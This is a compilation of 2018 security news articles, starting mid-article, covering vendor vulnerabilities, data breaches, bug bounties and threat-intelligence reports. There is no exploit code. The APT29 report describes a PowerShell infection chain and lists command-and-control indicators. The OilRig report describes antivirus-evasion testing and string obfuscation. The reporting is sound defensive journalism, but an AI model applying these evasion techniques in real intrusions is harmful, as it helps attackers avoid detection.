Affected versions are Dell EMC Avamar Client Manager in Dell EMC Avamar Server versions 7.2.0, 7.2.1, 7.3.0, 7.3.1, 7.4.0, 7.4.1, 7.5.0, 7.5.1, 18.1 and Dell EMC Integrated Data Protection Appliance (IDPA) versions 2.0, 2.1 and 2.2.
“Dell EMC Avamar Client Manager in Dell EMC Avamar Server versions 7.2.0, 7.2.1, 7.3.0, 7.3.1, 7.4.0, 7.4.1, 7.5.0, 7.5.1, 18.1 and Dell EMC Integrated Data Protection Appliance (IDPA) versions 2.0, 2.1 and 2.2 contain a Remote Code Execution vulnerability. A remote unauthenticated attacker could potentially exploit this vulnerability to execute arbitrary commands on the server.” reads the security advisory published.
The vulnerability received a CVSS v3 Base Score of 9.8.
The second issue, tracked as CVE-2018-11067 can be exploited by an unauthenticated attacker to redirect users to arbitrary URLs by tricking them into clicking on a specially crafted link.
Dell also disclosed a high severity information exposure vulnerability, tracked as CVE-2018-11076, that affects the above products. The flaw could be exploited by attackers to compromise the vulnerable systems, it affects Dell EMC Avamar Server versions 7.2.0, 7.2.1, 7.3.0, 7.3.1, 7.4.0 and 7.4.1 and Dell EMC Integrated Data Protection Appliance (IDPA) 2.0.
“Dell EMC Avamar and IDPA are affected by an Information Exposure vulnerability that may potentially be exploited by an attacker to compromise the affected systems.” reads the security advisory published by the company.
“Avamar Java management console’s SSL/TLS private key may be leaked in the Avamar Java management client package. The private key could potentially be used by an unauthenticated attacker on the same data-link layer to initiate a MITM attack on management console users.”
Since VMware vSphere Data Protection (VDP) is based on the Avamar Virtual Edition, it is also affected by the flaws. The virtualization giant published a security advisory to inform its customers that the issues affect the VDP 6.0.x and 6.1.x..
Amazon UK is notifying a data breach to its customers days before Black Friday
22.11.2018 securityaffairs Spam
Many readers of the Register shared with the media outlet an email sent from the Amazon UK branch that is notifying them an accidental data leak.
The news is disconcerting, Amazon has suffered a data breach a few days before Black Friday
Many readers of the Register shared with the media outlet an email sent from the Amazon UK branch that is notifying them an accidental data leak.


Amazon informed its customers that it had “inadvertently disclosed [their] name and email address due to a technical error”.
The messages include an HTTP link to the company website and read:
“Hello,
We’re contacting you to let you know that our website inadvertently disclosed your name and email address due to a technical error. The issue has been fixed. This is not a result of anything you have done, and there is no need for you to change your password or take any other action.
Sincerely, Customer Service”
Drew Alden - Looking for Work!
@ReanimationXP
When are companies like @Amazon going to realize how to write a proper breach letter? Once again this sounds scammy as shit and has a completely unnecessary link at the bottom.
13
7:05 AM - Nov 21, 2018
See Drew Alden - Looking for Work!'s other Tweets
Twitter Ads info and privacy
The Register confirmed that the email is genuine and that was sent by Amazon UK, the press office acknowledged its authenticity.
“We have fixed the issue and informed customers who may have been impacted.” states the press office.
At the time of writing, it is unclear the number of affected customers, whether Amazon had informed the Information Commissioner’s Office.
The company did not disclose technical details of the incident, it is not known the root cause of the incident.
The Register pointed out that not only UK customers are receiving a data breach notification from the Amazon, but people from the US, the Netherlands and South Korea also claim to have received the same message.
Facebook increases rewards for its bug bounty program and facilitate bug submission
22.11.2018 securityaffairs Social
Facebook updates its bug bounty program, it is increasing the overall rewards for security flaws that could be exploited to take over accounts.
Facebook announced an important novelty for its bug bounty, the social media giant is going to pay out as much as $40,000 for vulnerabilities that can be exploited to hack into accounts without user interaction.
The Facebook bug bounty program will cover also other companies owned by the social network giant, including Instagram, WhatsApp, and Oculus.
Vulnerabilities that require a minimum user interaction for the exploitation will be paid out $25,000.
“The researchers who find vulnerabilities that can lead to a full account takeover, including access tokens leakage or the ability to access users’ valid sessions, will be rewarded an average bounty of:
* $40,000 if user interaction is not required at all, or
* $25,000 if minimum user interaction is required.” reads the post published by Facebook.
“By increasing the award for account takeover vulnerabilities and decreasing the technical overhead necessary to be eligible for bug bounty, we hope to encourage an even larger number of high quality submissions from our existing and new white hat researchers to help us secure over 2 billion users.”
The bug bounty programs are becoming crucial for companies to assess their products and infrastructure and to avoid data breaches.
In September a vulnerability in the ‘View As’ feature allowed hackers to steal access tokens that could be used by attackers to hijack accounts and access to third-party apps that used Facebook as an authentication platform.
Facebook Data Breach
Facebook revealed that hackers accessed data of 29 Million users, a number that is less than initially thought of 50 million.
Attackers accessed the names, phone numbers and email addresses of 15 million users, while for another 14 million users hackers also accessed usernames, profile details (i.e. gender, relationship status, hometown, birthdate, city, and devices), and their 15 most recent searches.
For the remaining one million users affected by the Facebook Data Breach whose “access tokens” were stolen, no data was accessed.
The hackers started on September 14 with 400,000 “seed accounts” they were controlling directly then they expanded their activity to their networks.
Facebook aims at encouraging white hat hackers in reporting critical flaws in the social media platform by increasing the awards for bug bounty program and facilitate the process to report account hacking issued.
“By increasing the award for account takeover vulnerabilities and decreasing the technical overhead necessary to be eligible for bug bounty, we hope to encourage an even larger number of high quality submissions from our existing and new white hat researchers to help us secure over 2 billion users.” concludes Facebook.
A flaw in US Postal Service website exposed data on 60 Million Users
22.11.2018 securityaffairs Incindent Vulnerebility
US Postal Service has patched a critical bug that allowed anyone who has an account at usps.com to view and modify account details for other users
US Postal Service has patched a critical bug that allowed anyone who has an account at usps.com to view and modify account details for other users, some 60 million users were affected.
The news was first reported by the popular investigator Brian Krebs who was contacted by a researcher who discovered the issue.
The researchers, who asked to remain anonymous, reported the flaw to the USPS more than a year ago, but the company ignored him. After the public disclosure of the issue, USPS fixed the issue.
The problem resides in the USPS Informed Visibility API designed to to let businesses, advertisers and other bulk mail senders “make better business decisions by providing them with access to near real-time tracking data” about mail campaigns and packages.
“In addition to exposing near real-time data about packages and mail being sent by USPS commercial customers, the flaw let any logged-in usps.com user query the system for account details belonging to any other users, such as email address, username, user ID, account number, street address, phone number, authorized users, mailing campaign data and other information.” reads the post on KrebsonSecurity blog.
“Many of the API’s features accepted “wildcard” search parameters, meaning they could be made to return all records for a given data set without the need to search for specific terms.”
The researcher discovered that using the API to search for one specific data element (i.e. an address) it was possible to retrieve multiple accounts that shared the data.
“For example, a search on the email addresses for readers who volunteered to help with this research turned up multiple accounts when those users had more than one user signed up at the same physical address.” continues Krebs.
“This is not good,” said one anonymous reader who volunteered to help with this research, after viewing a cut-and-paste of his USPS account details looked up via his email address. “Especially since we moved due to being threatened by a neighbor.”

USPS implemented a validation step to prevent unauthorized changes with some specific data fields.
When a user attempt to modify the email address associated with a specific USPS account via the API it is prompted a confirmation message sent to the email address tied to that account.
The good news is that it seems that API doesn’t expose USPS account passwords.
“The API at issue resides here; a copy of the API prior to its modification on Nov. 20 by the USPS is available here as a text file.” continues Krebs.
Such kind of flaws is very dangerous, spammers could abuse them to several malicious purposes, including phishing campaigns.
Krebs also pointed out that a vulnerability assessment of Informed Visibility was published in October 2018 by the USPS’s Office of Inspector General (OIG).
Auditors discovered several authentication and encryption flaws that evidently were underestimated.
“The USPS told the OIG it had addressed the authentication problems raised in the audit report, which appear to have been related to how data was encrypted in transit.”
Two hackers involved in the TalkTalk hack sentenced to prison
21.11.2018 securityaffairs Crime
Two men from Tamworth, Staffordshire were sentenced to prison for their roles in the 2015 TalkTalk hack.
Two men, Connor Allsopp, 21, and Matthew Hanley, 23, pleaded guilty to charges of hacking. Allsopp has been sentenced to 8 months in jail and Hanley to 12 months.
In October 2015, TalkTalk Telecom Group plc publicly disclosed that four million subscribers have been impacted by a “sustained cyberattack” that hit its servers. The figures were downgraded later, the company revealed that only 156,959 customers were affected.
Hackers accessed to names, addresses, dates of birth, email addresses and phone numbers of the company customers, they also accessed financial data for 15,000 users.
Attackers also attempted to blackmail the telecoms TalkTalk CEO, Dido Harding.
“We have been contacted by, I don’t know whether it is an individual or a group purporting to be the hacker,” Dido Harding said to the BBC. “It is a live criminal investigation. All I can say is I have personally received a contact from someone purporting as I say…to be the hacker looking for money.”
The security breach had a significant impact on the company, overall losses have been estimated at £77 million ($99 million).
The U.K. Information Commissioner’s Office (ICO) handed a £400,000 ($510,000) record fine to TalkTalk for the data breach.

Other people, were arrested after the TalkTalk security breach, most of them were youngsters.
In the weeks after the attack, the police arrested of a 15-year-old teen from Northern Ireland and a 16-year-old boy from Feltham.
In November 2015, another young hacker from Norwich was arrested by the British police.
Cybaze ZLab – Yoroi team analyzed malware used in recent attacks on US entities attributed to APT29
21.11.2018 securityaffairs APT
Malware researchers from Cybaze ZLab – Yoroi team have detected a new strain of malware that appears to be associated with a new wave of attacks carries out by Russia linked APT29 group.
The researchers of Yoroi ZLab, on 16 November, accessed to a new APT29’s dangerous malware which seems to be involved in the recent wave of attacks aimed at many important US entities, such as military agencies, law enforcement, defense contractors, media companies and pharmaceutical companies.
“The Department is aware of the recent malicious cyber event involving the spoofing (impersonation) of a Department employee reported by U.S. cybersecurity firm FireEye. No Department networks were compromised by this malicious cyber attempt.” reads the statement released by the State Department.
Many experts and media outlets attributed the attack to the Russian APT group.
Threat actors carried out spear phishing attacks impersonating a State Department official to attempt compromising targets, the attacks are similar to the ones associated with Russia-linked group APT29 (aka The Dukes, Cozy Bear, and Cozy Duke).
APT29 along with APT28 cyber espionage group was involved in the Democratic National Committee hack and the wave of attacks aimed at the 2016 US Presidential Elections.
Moreover, many independent security researchers posted on Twitter about this news and currently, they are busy with the analysis of this threat.
Joe Slowik
@jfslowik
Looking at (alleged) #APT29 LNK 2cea2a1f53dac3f4fff156eacc2ecc8e98b1a64f0f5b5ee1c42c69d9a226c55c - simple, yet effective, evasion for people just grabbing shit from VT and such and trying to run the damn thing.
4:07 PM - Nov 16, 2018
38
19 people are talking about this
Twitter Ads info and privacy
Drunk Binary
@DrunkBinary
Great work @jfslowik
Joe Slowik
@jfslowik
Replying to @jfslowik
Last thing on possible #APT29 shenanigans. These get referenced but haven't gotten far enough to see just how they're leveraged, both the full named one and the pattern:
\\%s\pipe\msagent_%x
\\.\pipe\MSSE-2996-server
So - if you have named pipe visibility, something to look for.
7:43 PM - Nov 16, 2018
5
See Drunk Binary's other Tweets
Twitter Ads info and privacy
The threat actors have spread the malware through spear-phishing messages containing a zip file as an attachment. This file simply contains a link (.lnk) file with incredible capabilities.
When the victim double-clicks on the link file, it starts different malicious activities:
It runs a Powershell command with which extracts another Powershell script from a hidden section of the .lnk file. This payload is contained from the location 0x0005E2BE to the location 0x0000623B6 of the file.
The second script provides to create two new files: a legitimate pdf document (ds7002.pdf) and a dll file (cyzfc.dat) that probably contains the real payload.
The PDF document, written into “%APPDATA%\Local\Temp”, is opened automatically from the malware if a PDF viewer is installed into the infected system. This action seems to be a mislead attempt: the purpose is to confuse the user while the malware executes some other malicious activities. 
The DLL is written into “%APPDATA%\Local” and it is launched through the second Powershell command. It tries to contact the address “pandorasong.com” and interacts with this site using the HTTPS protocol. The C2C is currently down, so the malware is unable to continue with its malicious activities. However, the Yoroi Zlab’s researchers have intercepted a request to the C2C, as shown in the following figure:
At the time of the analysis, it is not yet clear the real purpose of the malware because the C2C is down. Moreover, it doesn’t seem to implement any techniques to get persistence on the infected system.
Experts will publish a detailed technical analysis of the malicious DLL in the forthcoming weeks.
Stay tuned!
Below IoCs for themalware
IP:
95.216.59[.]92
URL:
pandorasong[.]com
HASH:
2cea2a1f53dac3f4fff156eacc2ecc8e98b1a64f0f5b5ee1c42c69d9a226c55c
b77ff307ea74a3ab41c92036aea4a049b3c2e69b12a857d26910e535544dfb05
b1c811d3f0e930b0096a9e785f730ba4d92458bd6dcfbdff4cf7a1e247ef20d1
FILENAME:
ds7002.lnk
%APPDATA%\Local\cyzfc.dat
%APPDATA%\Local\Temp\ds7002.pdf
Experts analyzed how Iranian OilRIG hackers tested their weaponized documents
21.11.2018 securityaffairs APT
Security experts at Palo Alto Networks analyzed the method used by Iran-linked OilRig APT Group to test weaponized docs before use in attacks.
Security researchers Palo Alto Networks have analyzed the techniques adopted by Iran-linked APT group OilRig (aka APT34) to test the weaponized documents before use in attacks.
The OilRig hacker group is an Iran-linked APT that has been around since at least 2015, since then it targeted mainly organizations in the financial, government, energy, telecoms and chemical sectors in the United States and Middle Eastern countries.
The testing activity analyzed by Palo Alto Network preceded the August 2018 attacks on a Middle-Eastern government.
The APT group targeted members of an undisclosed government in the Middle East with an evolved variant of the BondUpdater trojan.
In mid-August, the state-sponsored hackers launched a highly targeted spear-phishing email to a high-ranking office in a Middle Eastern nation.
“In August 2018, Unit 42 observed OilRig targeting a government organization using spear-phishing emails to deliver an updated version of a Trojan known as BONDUPDATER. BONDUPDATER is a PowerShell-based Trojan first discovered by FireEye in mid-November 2017, when OilRig targeted a different Middle Eastern governmental organization.” reads the analysis published by Palo Alto Networks.
“The spear-phishing email had an attached Microsoft Word document that contained a macro responsible for installing a new variant of BONDUPDATER.”
The hackers used spear-phishing emails to deliver an updated version of the PowerShell-based BondUpdater Trojan. The BONDUPDATER Trojan implements common backdoor features such as uploading and downloading files, as well as executing commands on the infected system.
The spear-phishing messages use a weaponized document with a macro responsible for downloading and executing a new variant of BondUpdater.
The macro runs the VBScript “AppPool.vbs” that creates a scheduled task that is executed every minute to ensure persistence to the BONDUPDATER Trojan.
The attacks were launched on August 26, the hackers created numerous bait documents a few days before to test the evasion ability of the malicious code.
The hackers tested weaponized documents and the TwoFace webshell, they measured the evasion abilities of the malicious code using anti-virus scanning tools.
Six days before the attack, hackers submitted the malicious documents to anti-virus engines, Palo Alto researchers observed three distinct waves of testing and the last bait document was submitted less than 8 hours before the delivery document was created.
The final document was then delivered to the target within 20 minutes after its creation.
“The timeline in Figure 1 shows a gap in testing activity between August 21st and August 26th, when the tester stopped their activities. However, they later continued by making modifications to the Excel document just prior to the attack on August 26th. The last iteration of testing occurring less than 8 hours before the creation time of the Word delivery document used in the targeted attack.” reads the analysis published by Palo Alto Networks.

OilRig hackers submitted a total of 11 samples across several public anti-virus testing sites. Experts noticed that the threat actors tested Microsoft Excel spreadsheets, but the final delivery document was a Microsoft Word file. OilRig hackers used the macro from the malicious Excel document as the basis for the malicious Word document.
Hackers obfuscated the “powershell” and “cmd.exe” strings within the embedded VBScript using the same string obfuscation technique
“the detection rate of the file fell or rose as the tester modified the spreadsheet during each iteration of testing. These changes in detection rates allow the tester to determine if the modified portion of the file was causing detection.” continues the analysis.
Some of the modification to the documents caused in an increase in detection rates, this information helped the attackers determine what specific portions in the bait file would trigger anti-virus detections.
Below some of the activities performed during tests:
We learned that OilRig:
Made changes to documents and quickly uploaded the file for testing, with an average of 33 seconds between the file creation times and the testing time.
Was not concerned about maintaining the macro’s functionality during testing efforts, as the changes made by the tester in many iterations made the macro no longer work as intended.
Will change the functions to run dropped VBScripts, specifically in this case from the Shell object to the built-in Shell function.
Will add sleep functionality in an attempt to evade sandboxes, specifically in this case using the Wait function.
Has a preferred string obfuscation technique, which involves replacing a string with each character in hexadecimal form that are concatenated together.
“Attackers and groups routinely use file and URL scanning services to help develop and modify their malware to evade detections.” “Gaining this developmental insight sheds light on OilRig’s advanced capabilities, giving us a more complete threat actor profile.” the researchers conclude.
“Comparison between what malware is eventually used in active campaigns versus in-development malware allows us to understand what adaptations and modifications were made to each iteration of malware. Additionally, witnessing specific functionality changes within the malware itself, we attempt to make correlations between the new and old functionality,”
Further details on the testing technique and changes applied to the documents are included in the analysis published by Palo Alto Networks.
TP-Link fixes 2 Remote Code Execution flaws in TL-R600VPN SOHO Router and other issues
21.11.2018 securityaffairs Vulnerebility
TP-Link has addressed several vulnerabilities, including a remote code execution flaw, in its TL-R600VPN small and home office (SOHO) router.
TP-Link as fixed four security vulnerabilities in the TL-R600VPN small and home office (SOHO) router that were reported by experts at Cisco Talos.
The vulnerabilities are two remote code execution (RCE) flaws(CVE-2018-3950, CVE-2018-3951), a denial-of-service issue (CVE-2018-3948), and a server information disclosure bug (CVE-2018-394).
The DOS and server information disclosure vulnerabilities are caused by the lack of input sanitization and parsing errors.
The lack of proper input sanitization can be exploited without authentication to trigger DoS conditions and leak server information.
Both remote code execution flaws can only by a malicious logged-in user, or by a malicious code that got the necessary credential.
Talos experts explained that parsing errors require an authenticated session for exploitation, a circumstance that can lead to remote code execution under the context of HTTPD. The HTTPD process runs as root, this means that the code would be executed with elevated privileges.
The CVE-2018-3948 DoS flaw affects the URI-parsing function of the TL-R600VPN HTTP server.
“An exploitable denial-of-service vulnerability exists in the URI-parsing function of the TP-Link TL-R600VPN HTTP server.” reads the advisory published Cisco reports.
“If a directory traversal is attempted on any of the vulnerable pages (help, images, frames, dynaform, localization) and the requested page is a directory instead of a file, the web server will enter an infinite loop, making the management portal unavailable. This request doesn’t need to be authenticated,”
The embedded HTTP server can expose sensitive system files due to a directory traversal flaw (CVE-2018-3949) that can be exploited by both authenticated and unauthenticated attackers. An unauthenticated or an authenticated attacker can trigger the flaw by using a specially crafted URL.
One of the two RCE issues, tracked as CVE-2018-3950, resided in the ping and traceroute functions of the TL-R600VPN HTTP server. The devices fils to check the size of the data passed to its ‘ping_addr’ field when performing a ping operation.
“An exploitable remote code execution vulnerability exists in the ping and traceroute functions of the TP-Link TL-R600VPN HTTP server. The router does not check the size of the data passed to its ‘ping_addr’ field when performing a ping operation.” states Cisco Talos.
“By sending a large amount of data to this field, an attacker could cause a stack-based buffer overflow, leading to remote code execution or a simple crash of the device’s HTTP server. An attacker would need to be in an authenticated session to trigger this vulnerability.”

The last issue is a remote code execution flaw tracked as CVE-2018-3951 that resides in the HTTP header-parsing function of the TL-R600VPN HTTP server.
An authenticated attacker can trigger a buffer overflow vulnerability by sending a specially crafted HTTP request, this leads a remote code execution.
“During this process, the server calculates the length of the user-controlled HTTP header buffer and adds the value to the input buffer offset. This creates an overflow condition when the router processes a longer-than-expected GET request,” states the advisory.
TP-Link has released firmware updates that address the flaws, owners of the TL-R600VPN routers urge to update their devices as soon as possible.
Mac users using Exodus cryptocurrency wallet targeted by a small spam campaign
21.11.2018 securityaffairs Apple Cryptocurrency Spam
Security researchers at F-Secure have recently uncovered a small spam campaign aimed at delivering spyware to Mac users that use Exodus wallet.
Security experts at F-Secure have recently spotted a small spam campaign aimed at Mac users that use Exodus cryptocurrency wallet.
The campaign leverages Exodus-themed phishing messages using an attachment named “Exodus-MacOS-1.64.1-update.zip.” The messages were sent by accounts associated with the domain “update-exodus[.]io”, the attackers used it to trick victims into believing that it was a legitimate domain used by the Exodus organization.
The malware poses itself as a fake Exodus update, it is using the subject “Update 1.64.1 Release – New Assets and more”. Experts pointed out that the latest released version for Exodus is 1.63.1.

The zip archive includes an application created earlier this month that contains a mach-O binary with the filename “rtcfg”.The researchers analyzed the code and found several strings and references to the “realtime-spy-mac[.]com” website, a cloud-based remote spy software for Mac systems.
“From the website, the developer described their software as a cloud-based surveillance and remote spy tool. Their standard offering costs $79.95 and comes with a cloud-based account where users can view the images and data that the tool uploaded from the target machine.” states the blog post published by F-Secure. “The strings that was extracted from the Mac binary from the mail spam coincides with the features mentioned in the realtime-spy-mac[.]com tool.”
Experts searching for similar instances of the Mac keylogger in the F-Secure repository and found other applications, including taxviewer.app, picupdater.app, macbook.app, and launchpad.app.
“Based on the spy tool’s website, it appears that it does not only support Mac, but Windows as well. ” concludes F-Secure. “It’s not the first time that we’ve seen Windows threats target Mac. As the crimeware threat actors in Windows take advantage of the cryptocurrency trend, they too seem to want to expand their reach, thus also ended up targeting Mac users.”
Further details about the campaign, including IoCs are reported in the analysis published by F-Secure.
CVSS Scores Often Misleading for ICS Vulnerabilities: Experts
20.11.2018 securityweek Vulnerebility
While the Common Vulnerability Scoring System (CVSS) can be useful for rating vulnerabilities, the scores assigned to flaws affecting industrial control systems (ICS) may be misleading, which can have negative consequences for organizations, particularly if they rely solely on CVSS for prioritizing patches.
Maintained by the CVSS Special Interest Group (SIG), CVSS “provides a way to capture the principal characteristics of a vulnerability and produce a numerical score reflecting its severity.” The score, which reflects the severity of a vulnerability, should help organizations assess and prioritize weaknesses in their systems. The score can reflect a low (0.1-3.9), medium (4.0-6.9), high (7.0-8.9) or critical (9.0-10.0) severity.
The current version of the system, CVSSv3, allows users to calculate a base score – which is constant over time and across environments – using factors such as attack vector, attack complexity, required privileges, user interaction, scope, confidentiality, integrity, and availability. The temporal score, which reflects characteristics that may change over time but not across environments, is calculated based on exploit code maturity, remediation level, and report confidence. The environmental score, which represents attributes relevant to a particular user’s environment, is calculated based on the importance of the affected asset, measured in terms of confidentiality, integrity and availability.
The way a CVSS score is calculated is transparent, but it’s still not uncommon for vendors and researchers to disagree on the severity rating assigned to a vulnerability.
In a presentation at SecurityWeek’s ICS Cyber Security Conference in Atlanta last month, Radiflow CEO and Founder Ilan Barda pointed out that CVSS scoring was originally developed for IT systems and is often not accurate in the case of industrial systems, which can be problematic for organizations. Several other industrial cybersecurity experts contacted by SecurityWeek agree.
The use of CVSS for rating ICS vulnerabilities
Moreno Carullo, co-founder and CTO of Nozomi Networks, believes that while CVSS has value because it standardizes vulnerability scoring, it should only serve as a guide.
“You should always have a look at the vector and evaluate your own ‘score,’ based on what makes the most sense for your environment,” Carullo said.
Paolo Emiliani, industrial and SCADA research security analyst at Positive Technologies, says the CVSS score should be applied to specific industrial processes for it to be efficient in prioritizing vulnerabilities.
Vladimir Dashchenko, head of vulnerability research at Kaspersky Lab’s ICS CERT group, noted that the classic CVSS can be useful for OT environments as it shows how a vulnerability can “become a problem from an IT point of view.” The problem, he says, it that it does not take into account the impact on technological processes and the possible cyber-physical impact of a flaw.
“The difference between IT and OT brings up not a negative impact, but more like an unsaid meaning,” Dashchenko explained. “The OT/ICS community always says ‘those IT bugs work differently in an OT environment,’ and this is true. We see a totally different potential impact for the business owners in the IT and OT fields. For OT, sometimes this impact can be calculated not only in money, but also in physical damage and people’s lives.”
John Elder, senior ICS security consultant at Applied Risk, believes CVSS scores can be misleading in both IT and ICS environments due to the different scenarios required for exploitation. However, he says the CVSS score can be a good starting point when assessing the full impact of a vulnerability.
Sipke Mellema, who is also an ICS security consultant at Applied Risk, agrees that CVSS scores can be misleading for both IT and OT. “The main problem with ICS is that it's closely bound to physical security, with which CVSS scoring doesn’t fit well (how would you score a social engineering attack?),” he told SecurityWeek.
Learn More About ICS Vulnerabilities at SecurityWeek’s ICS Cyber Security Conference
Radiflow’s CTO, Yehonatan Kfir, believes that the environmental score is more appropriate for ICS, but it’s in most cases ignored. In the case of industrial systems – unlike in the case of IT, where confidentiality is most important – availability is most important as any disruption to processes can have serious financial and physical consequences.
“Another argument against the effectiveness of CVSS scoring for ICS devices is the numerical values of the exploitability weights,” Kfir told SecurityWeek. “The current numerical weight values are calculated based on historical and statistical data of cyber-incidents, which are mostly from IT networks. As a consequence, the scoring based on this method is biased against ICS devices as there is not a wide historical database of incidents for numerically estimating the ‘exploitability’ value on ICS networks.”
SecurityWeek has also reached out to ICS-CERT for an opinion on the effectiveness of CVSS scoring – all of the agency’s advisories list CVSS scores for disclosed vulnerabilities – but its vulnerability management team has not made any comments on the topic.
Examples of misleading CVSS scores
Unsurprisingly, the representatives of companies involved in finding vulnerabilities in ICS products can provide several examples of flaws that have been assigned low CVSS scores despite posing a serious risk to industrial environments.
David Atch, VP of research at CyberX, provided CVE-2015-5374 as an example. This vulnerability was exploited by the notorious Industroyer/Crashoverride malware to perform a DoS attack on Siemens SIPROTEC relays, but it only has a CVSS score of 7.8.
“Because SIPROTEC devices have a significant role in power generation environments, the score of 7.8 doesn't fully reflect the true risk,” Atch explained.
Kaspersky’s Dashchenko pointed to CVE-2017-6021, a DoS vulnerability in Schneider Electric’s EcoStruxure Geo SCADA Expert (ClearSCADA) remote SCADA management software.
Dashchenko highlighted that DoS flaws are often not considered too severe in the case of IT systems, but they can cause serious damage if exploited.
Radiflow’s Kfir makes an interesting comparison between CVE-2018-7795, a cross-site scripting (XSS) flaw in Schneider Electric’s PowerLogic PM5560 power management system, and CVE-2018-7789, a DoS vulnerability the expert found in Schneider’s Modicon M221 PLCs.
The first security hole has a CVSS score of 8.2, while the DoS flaw, which allows an attacker to remotely reboot a PLC, has a CVSS score of only 4.8. However, if availability and integrity are taken into account, the score for the DoS vulnerability increases to 8.1. If availability and integrity are taken into account in the case of the XSS flaw, its score drops to 7.1, Kfir said.
“While comparing those two CVEs without the additional optional scoring, it may seem that CVE-2018-7795 is much more critical,” Kfir explained. “However, when re-scoring with additional weights to availability, it is clear that the PLC reboot (CVE-2018-7789) is more critical than a confidentiality issue in a power management system.”
Applied Risk researchers pointed out that a vulnerability with a low CVSS score may have a significant impact when combined with other flaws.
“We recently discovered multiple critical vulnerabilities in a device, which will have high CVSS scores (i.e. command injection as root user.) These vulnerabilities require authentication to exploit,” Elder explained. “However, there is also a directory traversal vulnerability in the same device, which will have a lower CVSS score. Using this vulnerability, you can retrieve the necessary credentials to login to the device and exploit the aforementioned higher scored vulnerabilities.”
Impact of misleading CVSS scores on organizations
Misleading CVSS scores can have a serious impact on industrial organizations, according to the experts contacted by SecurityWeek.
“The misleading score makes it more difficult for the operators of ICS networks to prioritize the risk to their devices and to their physical processes,” Kfir said. “The vulnerability assessment tools used today detect vulnerabilities and provide users with scores according to the CVSS metric. Prioritizing the vulnerability fixes and mitigations merely according to the CVSS score will not necessarily result in dealing with the highest risks.”
CyberX’s Atch believes that misleading CVSS scores can have a negative impact on industrial organizations “because users might ignore mitigation of high-risk vulnerabilities because they have a lower score. For example, they might skip patching or, if they are unable to patch, implementing compensating controls such as continuous monitoring and network segmentation.”
Elder says he is not aware of any industrial company that prioritizes vulnerabilities based only on their CVSS score. On the other hand, the researcher notes that there are however many systems that are not patched at all.
Adapting CVSS to ICS and alternative scoring systems
Some experts believe that CVSS can still work for ICS vulnerabilities as long as the score is adapted accordingly and not used on its own. Recommendations include focusing on the environmental score, assessing the impact of a flaw in the context of the entire environment rather than just the impacted software or device, and using CVSS in conjunction with other risk assessment methods.
“The optimal approach is a risk-based rating that takes into account the potential impact of a compromise as well as the ease of exploitation. How crucial is the device to the ICS environment? Could the vulnerability be exploited in a chain of compromises resulting in major safety or environmental issues or costly downtime?” said Atch.
“Experts like Idaho National Labs (INL) recommend a risk-based approach to prioritize mitigation of vulnerabilities, using threat modeling to identify the highest-risk attack vectors to your most important assets and processes (your ‘crown jewels’),” he added.
Others believe the industry should work together on developing a new scoring system that focuses on the factors that are critical for ICS security. While this has occasionally been discussed, we are a long way from a new system actually being implemented and used on a wide scale.
“My preference goes out to just using CIA, or AIC for ICS, as it's easier to get your head around,” said Applied Risk’s Mellema. “With both CVSS and AIC it's very important that the company specifies what would be of high impact for them. Research must evolve around some questions. ‘We want to know how well these and these documents are secured’. ‘We want to know if an attacker in position x can do y’.”
“The scoring system doesn't really matter,” Mellema added. “It all really depends on communication with the customer. For example, a crackable Wifi password can mean the end of the world for one company with poor network segregation from IT to OT. For other companies that has a thousand layers between their Wifi and their OT infrastructure it would be a minor inconvenience.”
Hackers Earn $1 Million for Zero-Day Exploits at Chinese Competition
20.11.2018 securityweek Exploit
White hat hackers earned more than $1 million for exploits disclosed at the Tianfu Cup PWN hacking competition that took place on November 16-17 in Chengdu, the capital of China's Sichuan province.
The contest ran alongside the Tianfu Cup conference and is similar to Zero Day Initiative’s Pwn2Own – they both offer significant prizes and in both cases the demonstrated vulnerabilities are disclosed to their respective vendors. However, at this year’s Pwn2Own events combined – Pwn2Own 2018 and Pwn2Own Tokyo 2018 – hackers earned roughly $600,000.
At the Tianfu Cup PWN competition, participants earned a total of $120,000 for two Microsoft Edge exploits that allowed remote code execution. Two Chrome exploit chains earned hackers a total of $150,000.
Three teams received the same amount for Safari vulnerabilities, including $100,000 for an exploit demonstrated on macOS.
The highest single reward, $200,000, was paid out to contestants who demonstrated an iPhone X jailbreak and a remote code execution exploit.
Tianfu Cup organizers told SecurityWeek that this iPhone X exploit involved a type confusion Just-in-Time (JIT) bug in Safari and a use-after-free vulnerability in the iOS kernel. The hackers promised to make details available after Apple pushes a fix.
Researchers also earned $120,000 for two Oracle VirtualBox exploit chains, and $100,000 for hacking VMware Workstation and Fusion.
VMware has confirmed that the vulnerabilities allow an attacker to execute code on the Workstation host from the guest. The company says it’s working on addressing the flaws and promised to publish an advisory.
Earlier this month, VMware informed customers of patches for a critical virtual machine (VM) escape vulnerability disclosed recently by a researcher at the GeekPwn2018 hacking competition in China.
A Microsoft Office exploit chain involving a logical bug and a memory corruption flaw earned researchers $80,000. A total of $80,000 were paid out for three Adobe Reader hacks.
Participants also earned several thousands of dollars for hacking Vivo X23, OPPO R17 and Xiaomi Mi 8 smartphones.
There were also several attempts that did not earn participants any money due to the fact that they involved previously disclosed vulnerabilities.
According to organizers, participants earned $1,024,000 for disclosing 30 vulnerabilities. Of that amount, $620,000 was paid to a team from Chinese cybersecurity firm Qihoo 360. Independent researchers and teams from universities, Tencent, and Ant Financial, one of China's main financial services providers, also took part in the competition.

Singapore Signs Cybersecurity Agreements With US, Canada
20.11.2018 securityweek Congress
Singapore last week signed cybersecurity-related agreements with both Canada and the United States as officials from both countries visited Singapore for the 33rd ASEAN Summit.
Singapore and the United States signed a declaration of intent (DoI) for collaboration on a Cybersecurity Technical Assistance Programme for ASEAN member states whose goal is “further strengthening partnerships in regional cybersecurity capacity building” through workshops.
The DoI, which builds on a cybersecurity cooperation memorandum of understanding (MoU) signed between the two countries in August 2016, was signed by Singapore’s Cyber Security Agency and the U.S. Department of State.
